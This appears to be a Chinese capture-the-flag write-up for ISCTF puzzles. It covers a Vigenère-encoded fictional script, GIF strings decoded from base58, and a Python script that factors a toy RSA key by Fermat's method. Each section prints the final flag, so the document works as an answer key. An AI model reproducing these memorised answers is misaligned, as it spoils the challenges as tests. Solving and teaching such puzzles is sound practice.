



上面显示了一串字符,看起来是一种语言,根据下划线已经可以看出是flag的形式了(其实最上面的五个字符就是ISCTF),结合题目描述可以知道这是崩坏星穹铁道中翁法罗斯的语言

这是找到的对照表,但是对照上去的话会发现不太对,需要把图片左右反转,最终图片:



对着对照表翻译(换行有下划线):QKEMK{al4t_k4nT_au_Mm3_U0Kv_yzV_94e3_kg_yp3_O0teI}

前面的QKEMK很明显对应着ISCTF,最后一步是变换,题目描述中的刻律德菈在翁法罗斯中是凯撒,而追随她的不是海瑟音而是小蓝鲨,暗示着这里不是凯撒,而且和凯撒类似的维吉尼亚。如果不知道也没有关系,QKEMK对应ISCTF,找一些常见的变换也可以猜出来,或者你扔给ai它会给你思路。最后维吉尼亚解密,密码是ISCTF

ISCTF{st4r_r4iL_is_Th3_M0St_fuN_94m3_in_th3_W0rlD}







美丽的风景照 - 玫幽倩

解题思路

拿到这道题是一个gif动图,看起来其实平平无奇

在动图里会看见一个二维码,那是假的flag



真正的flag是图上这些字符串拼起来

根据提示,这边七张图片是按照彩虹的颜色排的顺序

即红橙黄绿青蓝紫的顺序连接字符串

可是得不到flag

因为这边的考点是古代是从右往左读的,现代是从左往右读的()

所以红橙和青图中是古代物品或建筑,因此这三个字符串需要倒序

最后拼成的是2WqjC2gD7HLo86yRWhKEaC3ZXw8T98Mz

base58解码即可得到最后的flag

ISCTF{H0w_834u71fu1!!!}

Miscrypto - 玫幽倩



解题思路

拿到这道题会得到一个python文件

#这是一道费马,对

from Crypto.Util.number import *

flag = b'ISCTF{}'

n = p*q

phi = (p-1)*(q-1)

m = bytes_to_long(flag)

c = pow(m, e, n)

e = 65537

#n=

#c=

#?但都不给要我怎么做啊!

可以看到我们只需要一个n和c即可

而这两个根据文件名很明显就在另外两个文件中





首先是n,打开可以发现是brainfuck编码,直接解密即可

得到n





而c.png查看十六进制会发现是由两张png图片拼接而成

在每一张的结尾都有内容

可以得到这样子两串内容

fXGWkWSnLSQSAKbSeTXlUVQTGRi7KVS7jCOKTKHSXXSjHjmTABnXGLH6L1jnYLKQamTGSUCSDaOKiqeLHyD7IFO2IQGGSGbzKBUQMTe=

CDABGHEFKLIJOPMNSTQRWXUVabYZefcdijghmnklqropuvstyzwx23016745+/89

会发现其实是base64换表

进行解码即可获得密文c



最后根据文件名对n进行费马分解

得到pq后进行RSA解密即可

EXP

from Cryptodome.Util.number import *

import numpy as np

import gmpy2

p = 87430128338242598134172260625226774095596700493624565125749444668870272998101

q = 87430128338242598134172260625226774095596700493624565125749444668870272994709

e =gmpy2.mpz(65537)

c = 7551149944252504900886507115675974911138392174398403084481505554211619110839551091782778656892126244444160100583088287091700792873342921044046712035923917

n = p * q

fn = (p - 1) * (q - 1)

d = gmpy2.invert(e, fn)

m = gmpy2.powmod(c, d, n)

print (m)

flag=long_to_bytes(m)

print(flag)

得到flag

ISCTF{M15c_10v3_Cryp70}







